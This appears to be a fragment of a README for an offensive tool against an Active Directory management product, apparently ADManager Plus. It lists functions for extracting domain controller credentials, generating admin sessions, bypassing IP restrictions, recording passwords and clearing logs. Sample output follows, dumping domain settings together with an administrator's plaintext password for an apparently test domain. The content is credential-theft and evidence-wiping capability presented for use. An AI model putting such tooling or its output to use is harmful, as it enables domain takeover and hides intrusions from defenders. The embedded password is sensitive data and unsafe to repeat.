 GetDCAuthInfo
GetJDBCInfoButton
GenerateAdminSession
GetOtherCertifiction
Detect IP
BypassIP
RecordPassword
GetPassword
ClearLog
[+] All domain control information is as follows:
[*] Domain 1:
DOMAIN_FUNCTIONAL_LEVEL->Windows Server 2008 R2
MESSAGE->{"authStatus":"admp.domain_settings.common.statmsg.success"}
USER_DOMAIN_FLAT_NAME->TEST233
IS_AUTHENTICATION_REQUIRED->true
USER_DISTINGUISHED_NAME->administrator
IS_LDAP_SSL_ENABLED->false
DOMAIN_FLAT_NAME->TEST233
ROOT_DOMAIN_NAMING_CONTEXT->DC=test233,DC=com
DOMAIN_SID->S-1-5-21-98759775-1105321064-1776937995
DOMAIN_DNS_NAME->test233.com
DOMAIN_GUID->{FE0B75F2-64E7-449F-AC51-65F74DB7CE4F}
IS_DEFAULT_DOMAIN->true
PASSWORD->521Mywork..1997
USER_DOMAIN_NAME->test233.com
USER_NAME->administrator
DEFAULT_NAMING_CONTEXT->DC=test233,DC=com
CONFIGURATION_NAMING_CONTEXT->CN=Configuration,DC=test233,DC=com
DOMAIN_NAME->test233.com
USER_DOMAIN_DNS_NAME->test233.com
FOREST_FUNCTIONAL_LEVEL->Windows Server 2008 R2
SCHEMA_NAMING_CONTEXT->CN=Schema,CN=Configuration,DC=test233,DC=com
--------------------------------------------------------